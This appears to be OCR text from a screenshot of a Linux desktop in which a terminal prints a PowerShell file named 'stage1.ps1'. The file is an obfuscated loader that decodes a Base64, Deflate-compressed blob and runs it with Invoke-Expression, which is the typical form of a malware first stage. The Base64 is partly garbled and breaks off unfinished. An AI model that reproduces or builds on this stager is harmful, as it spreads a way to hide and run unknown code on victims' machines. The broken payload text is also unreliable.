 Mozilla Firefox
~/x/stage1.ps1 - Sublim...
john@ubuntu-vm: ~/x
Mon 08 Mar, 09:03
john
john@ubuntu-vm: ~/x
john@ubuntu-vm: ~/x 70x18
john@ubuntu-vm:~/x$ cat stage1.ps1
Invoke-Expression $(New-Object IO.StreamReader ($(New-Object IO.Compre
ssion.DeflateStream ($(New-Object IO.MemoryStream (,$([Convert]::FromB
ase64String('7b0HYBxJliUmL23Ke39K9UrX4HShCIBgEyTYkEAQ7MGIzeaS7B1pRyMpq
yqBymVWZV1mFkDM7Z28995777333nvvvfe6O51OJ/ff/z9cZmQBbPbOStrJniGAqsgfP35
8Hz8ivte0dbG8+P7vtsim6Wfp1kXe4re7z75MT17/5M+8zst82m5/Oflp+pFuv35brNLdd
Pu8qJs23f2Z9KRaXuZ1+6yuFtsnzWW6/e08m+V1+sXxyc808m6l7+bvVtlyhm/u/MZJW1/
/4t84+bHfbZktcur248/LapKVv+/L16e/9+nJx/gmf5efl9kFffm70c8mp89e5FcGk9fXT
Zsvxm/mNfVH+I+/WLf5u3Trd2vrdT5isKPv1fn59w0c6vOXTLN2Ov/Fv+Q3Tn7j5HebtQT
587zdfpq1ebr9rKoXWZt+fH39xRezGSHwu62ydk5NPvrd8uXlI+pr9fv+vtPpdFxWFx/9x
omlmqLY5k27zW/we3g9rxcF+ki3vvc6n67ror0ev6SXpsUqK8ffLZaz6qqxH3x/Q6OzWb5
s6ZvvP3pECJ+s65r+3rpzZ3zWnC1fVWW+qYcn66Jspdn304+OZ4tiWRDyWVvVHxENfre3+
TVGSXP+2UefgAk++egXZpf4PbukX2lym6Ja0t9bINZ3F4VhhROalCalXu7t
i03JnrK8RgEnR9l8eeOvL18f1dF601GRd5+kn6Ue/EPTd++wj+l1Ijc9m
51WixVxQ90o2Kfcnl9dN3kt0DCrX70+ffXi+ItT/urla/1C+OU3TorzLe
JP77zi5UNzwiyzHW63V6v8vS8KMGieEmmnpv+mPL5j/1ub/J34IaPzk5/
j45KQua1DtjmrJlWWUz4a+tj+dtu3p09+50thxP58S+9HOZt3dXv8e8uG
9PLkmTqRuvmfkg3odny6nFWSE+OerZUG/52MiGzfd+t3Q4g6/O8E3eFdlmp